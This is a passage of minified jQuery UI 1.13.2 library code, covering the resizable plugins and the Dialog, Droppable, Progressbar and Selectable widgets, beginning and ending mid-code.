e?h.get(0):/parent/.test(h)?c.parent().get(0):h;d&&(l.containerElement=e(d),/document/.test(h)||h===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:e(document),left:0,top:0,width:e(document).width(),height:e(document).height()||document.body.parentNode.scrollHeight}):(t=e(d),i=[],e(["Top","Right","Left","Bottom"]).each(function(e,n){i[e]=l._num(t.css("padding"+n))}),l.containerOffset=t.offset(),l.containerPosition=t.position(),l.containerSize={height:t.innerHeight()-i[3],width:t.innerWidth()-i[1]},n=l.containerOffset,s=l.containerSize.height,o=l.containerSize.width,r=l._hasScroll(d,"left")?d.scrollWidth:o,a=l._hasScroll(d)?d.scrollHeight:s,l.parentData={element:d,left:n.left,top:n.top,width:r,height:a}))},resize:function(t){var i,n,s,o,r=e(this).resizable("instance"),a=r.options,l=r.containerOffset,u=r.position,c=r._aspectRatio||t.shiftKey,h={top:0,left:0},d=r.containerElement,f=!0;d[0]!==document&&/static/.test(d.css("position"))&&(h=l),u.left<(r._helper?l.left:0)&&(r.size.width=r.size.width+(r._helper?r.position.left-l.left:r.position.left-h.left),c&&(r.size.height=r.size.width/r.aspectRatio,f=!1),r.position.left=a.helper?l.left:0),u.top<(r._helper?l.top:0)&&(r.size.height=r.size.height+(r._helper?r.position.top-l.top:r.position.top),c&&(r.size.width=r.size.height*r.aspectRatio,f=!1),r.position.top=r._helper?l.top:0),s=r.containerElement.get(0)===r.element.parent().get(0),o=/relative|absolute/.test(r.containerElement.css("position")),s&&o?(r.offset.left=r.parentData.left+r.position.left,r.offset.top=r.parentData.top+r.position.top):(r.offset.left=r.element.offset().left,r.offset.top=r.element.offset().top),i=Math.abs(r.sizeDiff.width+(r._helper?r.offset.left-h.left:r.offset.left-l.left)),n=Math.abs(r.sizeDiff.height+(r._helper?r.offset.top-h.top:r.offset.top-l.top)),i+r.size.width>=r.parentData.width&&(r.size.width=r.parentData.width-i,c&&(r.size.height=r.size.width/r.aspectRatio,f=!1)),n+r.size.height>=r.parentData.height&&(r.size.height=r.parentData.height-n,c&&(r.size.width=r.size.height*r.aspectRatio,f=!1)),f||(r.position.left=r.prevPosition.left,r.position.top=r.prevPosition.top,r.size.width=r.prevSize.width,r.size.height=r.prevSize.height)},stop:function(){var t=e(this).resizable("instance"),i=t.options,n=t.containerOffset,s=t.containerPosition,o=t.containerElement,r=e(t.helper),a=r.offset(),l=r.outerWidth()-t.sizeDiff.width,u=r.outerHeight()-t.sizeDiff.height;t._helper&&!i.animate&&/relative/.test(o.css("position"))&&e(this).css({left:a.left-s.left-n.left,width:l,height:u}),t._helper&&!i.animate&&/static/.test(o.css("position"))&&e(this).css({left:a.left-s.left-n.left,width:l,height:u})}}),e.ui.plugin.add("resizable","alsoResize",{start:function(){var t=e(this).resizable("instance").options;e(t.alsoResize).each(function(){var t=e(this);t.data("ui-resizable-alsoresize",{width:parseFloat(t.width()),height:parseFloat(t.height()),left:parseFloat(t.css("left")),top:parseFloat(t.css("top"))})})},resize:function(t,i){var n=e(this).resizable("instance"),s=n.options,o=n.originalSize,r=n.originalPosition,a={height:n.size.height-o.height||0,width:n.size.width-o.width||0,top:n.position.top-r.top||0,left:n.position.left-r.left||0};e(s.alsoResize).each(function(){var t=e(this),n=e(this).data("ui-resizable-alsoresize"),s={},o=t.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];e.each(o,function(e,t){var i=(n[t]||0)+(a[t]||0);i&&i>=0&&(s[t]=i||null)}),t.css(s)})},stop:function(){e(this).removeData("ui-resizable-alsoresize")}}),e.ui.plugin.add("resizable","ghost",{start:function(){var t=e(this).resizable("instance"),i=t.size;t.ghost=t.originalElement.clone(),t.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),t._addClass(t.ghost,"ui-resizable-ghost"),!1!==e.uiBackCompat&&"string"==typeof t.options.ghost&&t.ghost.addClass(this.options.ghost),t.ghost.appendTo(t.helper)},resize:function(){var t=e(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=e(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}}),e.ui.plugin.add("resizable","grid",{resize:function(){var t,i=e(this).resizable("instance"),n=i.options,s=i.size,o=i.originalSize,r=i.originalPosition,a=i.axis,l="number"==typeof n.grid?[n.grid,n.grid]:n.grid,u=l[0]||1,c=l[1]||1,h=Math.round((s.width-o.width)/u)*u,d=Math.round((s.height-o.height)/c)*c,f=o.width+h,p=o.height+d,m=n.maxWidth&&n.maxWidth<f,g=n.maxHeight&&n.maxHeight<p,v=n.minWidth&&n.minWidth>f,y=n.minHeight&&n.minHeight>p;n.grid=l,v&&(f+=u),y&&(p+=c),m&&(f-=u),g&&(p-=c),/^(se|s|e)$/.test(a)?(i.size.width=f,i.size.height=p):/^(ne)$/.test(a)?(i.size.width=f,i.size.height=p,i.position.top=r.top-d):/^(sw)$/.test(a)?(i.size.width=f,i.size.height=p,i.position.left=r.left-h):((p-c<=0||f-u<=0)&&(t=i._getPaddingPlusBorderDimensions(this)),p-c>0?(i.size.height=p,i.position.top=r.top-d):(p=c-t.height,i.size.height=p,i.position.top=r.top+o.height-p),f-u>0?(i.size.width=f,i.position.left=r.left-h):(f=u-t.width,i.size.width=f,i.position.left=r.left+o.width-f))}});e.ui.resizable;
/*!
 * jQuery UI Dialog 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */e.widget("ui.dialog",{version:"1.13.2",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(t){var i=e(this).css(t).offset().top;i<0&&e(this).css("top",t.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&e.fn.draggable&&this._makeDraggable(),this.options.resizable&&e.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var t=this.options.appendTo;return t&&(t.jquery||t.nodeType)?e(t):this.document.find(t||"body").eq(0)},_destroy:function(){var e,t=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),(e=t.parent.children().eq(t.index)).length&&e[0]!==this.element[0]?e.before(this.element):t.parent.append(this.element)},widget:function(){return this.uiDialog},disable:e.noop,enable:e.noop,close:function(t){var i=this;this._isOpen&&!1!==this._trigger("beforeClose",t)&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||e.ui.safeBlur(e.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",t)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(t,i){var n=!1,s=this.uiDialog.siblings(".ui-front:visible").map(function(){return+e(this).css("z-index")}).get(),o=Math.max.apply(null,s);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),n=!0),n&&!i&&this._trigger("focus",t),n},open:function(){var t=this;this._isOpen?this._moveToTop()&&this._focusTabbable():(this._isOpen=!0,this.opener=e(e.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){t._focusTabbable(),t._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"))},_focusTabbable:function(){var e=this._focusedElement;e||(e=this.element.find("[autofocus]")),e.length||(e=this.element.find(":tabbable")),e.length||(e=this.uiDialogButtonPane.find(":tabbable")),e.length||(e=this.uiDialogTitlebarClose.filter(":tabbable")),e.length||(e=this.uiDialog),e.eq(0).trigger("focus")},_restoreTabbableFocus:function(){var t=e.ui.safeActiveElement(this.document[0]);this.uiDialog[0]===t||e.contains(this.uiDialog[0],t)||this._focusTabbable()},_keepFocus:function(e){e.preventDefault(),this._restoreTabbableFocus(),this._delay(this._restoreTabbableFocus)},_createWrapper:function(){this.uiDialog=e("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(t){if(this.options.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===e.ui.keyCode.ESCAPE)return t.preventDefault(),void this.close(t);if(t.keyCode===e.ui.keyCode.TAB&&!t.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),n=i.first(),s=i.last();t.target!==s[0]&&t.target!==this.uiDialog[0]||t.shiftKey?t.target!==n[0]&&t.target!==this.uiDialog[0]||!t.shiftKey||(this._delay(function(){s.trigger("focus")}),t.preventDefault()):(this._delay(function(){n.trigger("focus")}),t.preventDefault())}},mousedown:function(e){this._moveToTop(e)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var t;this.uiDialogTitlebar=e("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(t){e(t.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=e("<button type='button'></button>").button({label:e("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(e){e.preventDefault(),this.close(e)}}),t=e("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(t,"ui-dialog-title"),this._title(t),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":t.attr("id")})},_title:function(e){this.options.title?e.text(this.options.title):e.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=e("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=e("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var t=this,i=this.options.buttons;this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),e.isEmptyObject(i)||Array.isArray(i)&&!i.length?this._removeClass(this.uiDialog,"ui-dialog-buttons"):(e.each(i,function(i,n){var s,o;n="function"==typeof n?{click:n,text:i}:n,n=e.extend({type:"button"},n),s=n.click,o={icon:n.icon,iconPosition:n.iconPosition,showLabel:n.showLabel,icons:n.icons,text:n.text},delete n.click,delete n.icon,delete n.iconPosition,delete n.showLabel,delete n.icons,"boolean"==typeof n.text&&delete n.text,e("<button></button>",n).button(o).appendTo(t.uiButtonSet).on("click",function(){s.apply(t.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){var t=this,i=this.options;function n(e){return{position:e.position,offset:e.offset}}this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(i,s){t._addClass(e(this),"ui-dialog-dragging"),t._blockFrames(),t._trigger("dragStart",i,n(s))},drag:function(e,i){t._trigger("drag",e,n(i))},stop:function(s,o){var r=o.offset.left-t.document.scrollLeft(),a=o.offset.top-t.document.scrollTop();i.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" top"+(a>=0?"+":"")+a,of:t.window},t._removeClass(e(this),"ui-dialog-dragging"),t._unblockFrames(),t._trigger("dragStop",s,n(o))}})},_makeResizable:function(){var t=this,i=this.options,n=i.resizable,s=this.uiDialog.css("position"),o="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";function r(e){return{originalPosition:e.originalPosition,originalSize:e.originalSize,position:e.position,size:e.size}}this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:i.maxWidth,maxHeight:i.maxHeight,minWidth:i.minWidth,minHeight:this._minHeight(),handles:o,start:function(i,n){t._addClass(e(this),"ui-dialog-resizing"),t._blockFrames(),t._trigger("resizeStart",i,r(n))},resize:function(e,i){t._trigger("resize",e,r(i))},stop:function(n,s){var o=t.uiDialog.offset(),a=o.left-t.document.scrollLeft(),l=o.top-t.document.scrollTop();i.height=t.uiDialog.height(),i.width=t.uiDialog.width(),i.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" top"+(l>=0?"+":"")+l,of:t.window},t._removeClass(e(this),"ui-dialog-resizing"),t._unblockFrames(),t._trigger("resizeStop",n,r(s))}}).css("position",s)},_trackFocus:function(){this._on(this.widget(),{focusin:function(t){this._makeFocusTarget(),this._focusedElement=e(t.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var t=this._trackingInstances(),i=e.inArray(this,t);-1!==i&&t.splice(i,1)},_trackingInstances:function(){var e=this.document.data("ui-dialog-instances");return e||(e=[],this.document.data("ui-dialog-instances",e)),e},_minHeight:function(){var e=this.options;return"auto"===e.height?e.minHeight:Math.min(e.minHeight,e.height)},_position:function(){var e=this.uiDialog.is(":visible");e||this.uiDialog.show(),this.uiDialog.position(this.options.position),e||this.uiDialog.hide()},_setOptions:function(t){var i=this,n=!1,s={};e.each(t,function(e,t){i._setOption(e,t),e in i.sizeRelatedOptions&&(n=!0),e in i.resizableRelatedOptions&&(s[e]=t)}),n&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",s)},_setOption:function(t,i){var n,s,o=this.uiDialog;"disabled"!==t&&(this._super(t,i),"appendTo"===t&&this.uiDialog.appendTo(this._appendTo()),"buttons"===t&&this._createButtons(),"closeText"===t&&this.uiDialogTitlebarClose.button({label:e("<a>").text(""+this.options.closeText).html()}),"draggable"===t&&((n=o.is(":data(ui-draggable)"))&&!i&&o.draggable("destroy"),!n&&i&&this._makeDraggable()),"position"===t&&this._position(),"resizable"===t&&((s=o.is(":data(ui-resizable)"))&&!i&&o.resizable("destroy"),s&&"string"==typeof i&&o.resizable("option","handles",i),s||!1===i||this._makeResizable()),"title"===t&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var e,t,i,n=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),n.minWidth>n.width&&(n.width=n.minWidth),e=this.uiDialog.css({height:"auto",width:n.width}).outerHeight(),t=Math.max(0,n.minHeight-e),i="number"==typeof n.maxHeight?Math.max(0,n.maxHeight-e):"none","auto"===n.height?this.element.css({minHeight:t,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,n.height-e)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var t=e(this);return e("<div>").css({position:"absolute",width:t.outerWidth(),height:t.outerHeight()}).appendTo(t.parent()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(t){return!!e(t.target).closest(".ui-dialog").length||!!e(t.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var t=e.fn.jquery.substring(0,4),i=!0;this._delay(function(){i=!1}),this.document.data("ui-dialog-overlays")||this.document.on("focusin.ui-dialog",function(e){if(!i){var n=this._trackingInstances()[0];n._allowInteraction(e)||(e.preventDefault(),n._focusTabbable(),"3.4."!==t&&"3.5."!==t||n._delay(n._restoreTabbableFocus))}}.bind(this)),this.overlay=e("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var e=this.document.data("ui-dialog-overlays")-1;e?this.document.data("ui-dialog-overlays",e):(this.document.off("focusin.ui-dialog"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),!1!==e.uiBackCompat&&e.widget("ui.dialog",e.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(e,t){"dialogClass"===e&&this.uiDialog.removeClass(this.options.dialogClass).addClass(t),this._superApply(arguments)}});e.ui.dialog;
/*!
 * jQuery UI Droppable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */e.widget("ui.droppable",{version:"1.13.2",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var e,t=this.options,i=t.accept;this.isover=!1,this.isout=!0,this.accept="function"==typeof i?i:function(e){return e.is(i)},this.proportions=function(){if(!arguments.length)return e||(e={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight});e=arguments[0]},this._addToManager(t.scope),t.addClasses&&this._addClass("ui-droppable")},_addToManager:function(t){e.ui.ddmanager.droppables[t]=e.ui.ddmanager.droppables[t]||[],e.ui.ddmanager.droppables[t].push(this)},_splice:function(e){for(var t=0;t<e.length;t++)e[t]===this&&e.splice(t,1)},_destroy:function(){var t=e.ui.ddmanager.droppables[this.options.scope];this._splice(t)},_setOption:function(t,i){if("accept"===t)this.accept="function"==typeof i?i:function(e){return e.is(i)};else if("scope"===t){var n=e.ui.ddmanager.droppables[this.options.scope];this._splice(n),this._addToManager(i)}this._super(t,i)},_activate:function(t){var i=e.ui.ddmanager.current;this._addActiveClass(),i&&this._trigger("activate",t,this.ui(i))},_deactivate:function(t){var i=e.ui.ddmanager.current;this._removeActiveClass(),i&&this._trigger("deactivate",t,this.ui(i))},_over:function(t){var i=e.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._addHoverClass(),this._trigger("over",t,this.ui(i)))},_out:function(t){var i=e.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._removeHoverClass(),this._trigger("out",t,this.ui(i)))},_drop:function(t,i){var n=i||e.ui.ddmanager.current,s=!1;return!(!n||(n.currentItem||n.element)[0]===this.element[0])&&(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var i=e(this).droppable("instance");if(i.options.greedy&&!i.options.disabled&&i.options.scope===n.options.scope&&i.accept.call(i.element[0],n.currentItem||n.element)&&e.ui.intersect(n,e.extend(i,{offset:i.element.offset()}),i.options.tolerance,t))return s=!0,!1}),!s&&(!!this.accept.call(this.element[0],n.currentItem||n.element)&&(this._removeActiveClass(),this._removeHoverClass(),this._trigger("drop",t,this.ui(n)),this.element)))},ui:function(e){return{draggable:e.currentItem||e.element,helper:e.helper,position:e.position,offset:e.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}}),e.ui.intersect=function(){function e(e,t,i){return e>=t&&e<t+i}return function(t,i,n,s){if(!i.offset)return!1;var o=(t.positionAbs||t.position.absolute).left+t.margins.left,r=(t.positionAbs||t.position.absolute).top+t.margins.top,a=o+t.helperProportions.width,l=r+t.helperProportions.height,u=i.offset.left,c=i.offset.top,h=u+i.proportions().width,d=c+i.proportions().height;switch(n){case"fit":return u<=o&&a<=h&&c<=r&&l<=d;case"intersect":return u<o+t.helperProportions.width/2&&a-t.helperProportions.width/2<h&&c<r+t.helperProportions.height/2&&l-t.helperProportions.height/2<d;case"pointer":return e(s.pageY,c,i.proportions().height)&&e(s.pageX,u,i.proportions().width);case"touch":return(r>=c&&r<=d||l>=c&&l<=d||r<c&&l>d)&&(o>=u&&o<=h||a>=u&&a<=h||o<u&&a>h);default:return!1}}}(),e.ui.ddmanager={current:null,droppables:{default:[]},prepareOffsets:function(t,i){var n,s,o=e.ui.ddmanager.droppables[t.options.scope]||[],r=i?i.type:null,a=(t.currentItem||t.element).find(":data(ui-droppable)").addBack();e:for(n=0;n<o.length;n++)if(!(o[n].options.disabled||t&&!o[n].accept.call(o[n].element[0],t.currentItem||t.element))){for(s=0;s<a.length;s++)if(a[s]===o[n].element[0]){o[n].proportions().height=0;continue e}o[n].visible="none"!==o[n].element.css("display"),o[n].visible&&("mousedown"===r&&o[n]._activate.call(o[n],i),o[n].offset=o[n].element.offset(),o[n].proportions({width:o[n].element[0].offsetWidth,height:o[n].element[0].offsetHeight}))}},drop:function(t,i){var n=!1;return e.each((e.ui.ddmanager.droppables[t.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&e.ui.intersect(t,this,this.options.tolerance,i)&&(n=this._drop.call(this,i)||n),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),n},dragStart:function(t,i){t.element.parentsUntil("body").on("scroll.droppable",function(){t.options.refreshPositions||e.ui.ddmanager.prepareOffsets(t,i)})},drag:function(t,i){t.options.refreshPositions&&e.ui.ddmanager.prepareOffsets(t,i),e.each(e.ui.ddmanager.droppables[t.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var n,s,o,r=e.ui.intersect(t,this,this.options.tolerance,i),a=!r&&this.isover?"isout":r&&!this.isover?"isover":null;a&&(this.options.greedy&&(s=this.options.scope,(o=this.element.parents(":data(ui-droppable)").filter(function(){return e(this).droppable("instance").options.scope===s})).length&&((n=e(o[0]).droppable("instance")).greedyChild="isover"===a)),n&&"isover"===a&&(n.isover=!1,n.isout=!0,n._out.call(n,i)),this[a]=!0,this["isout"===a?"isover":"isout"]=!1,this["isover"===a?"_over":"_out"].call(this,i),n&&"isout"===a&&(n.isout=!1,n.isover=!0,n._over.call(n,i)))}})},dragStop:function(t,i){t.element.parentsUntil("body").off("scroll.droppable"),t.options.refreshPositions||e.ui.ddmanager.prepareOffsets(t,i)}},!1!==e.uiBackCompat&&e.widget("ui.droppable",e.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super(),this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super(),this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super(),this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super(),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}});e.ui.droppable,e.widget("ui.progressbar",{version:"1.13.2",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=e("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(e){if(void 0===e)return this.options.value;this.options.value=this._constrainedValue(e),this._refreshValue()},_constrainedValue:function(e){return void 0===e&&(e=this.options.value),this.indeterminate=!1===e,"number"!=typeof e&&(e=0),!this.indeterminate&&Math.min(this.options.max,Math.max(this.min,e))},_setOptions:function(e){var t=e.value;delete e.value,this._super(e),this.options.value=this._constrainedValue(t),this._refreshValue()},_setOption:function(e,t){"max"===e&&(t=Math.max(this.min,t)),this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",!!e)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var t=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||t>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,t===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=e("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":t}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==t&&(this.oldValue=t,this._trigger("change")),t===this.options.max&&this._trigger("complete")}}),e.widget("ui.selectable",e.ui.mouse,{version:"1.13.2",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var t=this;this._addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){t.elementPos=e(t.element[0]).offset(),t.selectees=e(t.options.filter,t.element[0]),t._addClass(t.selectees,"ui-selectee"),t.selectees.each(function(){var i=e(this),n=i.offset(),s={left:n.left-t.elementPos.left,top:n.top-t.elementPos.top};e.data(this,"selectable-item",{element:this,$element:i,left:s.left,top:s.top,right:s.left+i.outerWidth(),bottom:s.top+i.outerHeight(),startselected:!1,selected:i.hasClass("ui-selected"),selecting:i.hasClass("ui-selecting"),unselecting:i.hasClass("ui-unselecting")})})},this.refresh(),this._mouseInit(),this.helper=e("<div>"),this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item"),this._mouseDestroy()},_mouseStart:function(t){var i=this,n=this.options;this.opos=[t.pageX,t.pageY],this.elementPos=e(this.element[0]).offset(),this.options.disabled||(this.selectees=e(n.filter,this.element[0]),this._trigger("start",t),e(n.appendTo).append(this.helper),this.helper.css({left:t.pageX,top:t.pageY,width:0,height:0}),n.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var n=e.data(this,"selectable-item");n.startselected=!0,t.metaKey||t.ctrlKey||(i._removeClass(n.$element,"ui-selected"),n.selected=!1,i._addClass(n.$element,"ui-unselecting"),n.unselecting=!0,i._trigger("unselecting",t,{unselecting:n.element}))}),e(t.target).parents().addBack().each(function(){var n,s=e.data(this,"selectable-item");if(s)return n=!t.metaKey&&!t.ctrlKey||!s.$element.hasClass("ui-selected"),i._removeClass(s.$element,n?"ui-unselecting":"ui-selected")._addClass(s.$element,n?"ui-selecting":"ui-unselecting"),s.unselecting=!n,s.selecting=n,s.selected=n,n?i._trigger("selecting",t,{selecting:s.element}):i._trigger("unselecting",t,{unselecting:s.element}),!1}))},_mouseDrag:function(t){if(this.dragged=!0,!this.options.disabled){var i,n=this,s=this.options,o=this.opos[0],r=this.opos[1],a=t.pageX,l=t.pageY;return o>a&&(i=a,a=o,o=i),r>l&&(i=l,l=r,r=i),this.helper.css({left:o,top:r,width:a-o,height:l-r}),this.selectees.each(function(){var i=e.data(this,"selectable-item"),u=!1,c={};i&&i.element!==n.element[0]&&(c.left=i.left+n.elementPos.left,c.right=i.right+n.elementPos.left,c.top=i.top+n.elementPos.top,c.bottom=i.bottom+n.elementPos.top,"touch"===s.tolerance?u=!(c.left>a||c.right<o||c.top>l||c.bottom<r):"fit"===s.tolerance&&(u=c.left>o&&c.right<a&&c.top>r&&c.bottom<l),u?(i.selected&&(n._removeClass(i.$element,"ui-selected"),i.selected=!1),i.unselecting&&(n._removeClass(i.$element,"ui-unselecting"),i.unselecting=!1),i.selecting||(n._addClass(i.$element,"ui-selecting"),i.selecting=!0,n._trigger("selecting",t,{selecting:i.element}))):(i.selecting&&((t.metaKey||t.ctrlKey)&&i.startselected?(n._removeClass(i.$element,"ui-selecting"),i.selecting=!1,n._addClass(i.$element,"ui-selected"),i.selected=!0):(n._removeClass(i.$element,"ui-selecting"),i.selecting=!1,i.startselected&&(n._addClass(i.$element,"ui-unselecting"),i.unselecting=!0),n._trigger("unselecting",t,{unselecting:i.element}))),i.selected&&(t.metaKey||t.ctrlKey||i.startselected||(n._removeClass(i.$element,"ui-selected"),i.selected=!1,n._addClass(i.$element,"ui-unselecting"),i.unselecting=!0,n._trigger("unselecting",t,{unselecting:i.element})))))}),!1}},_mouseStop:function(t){var i=this;return 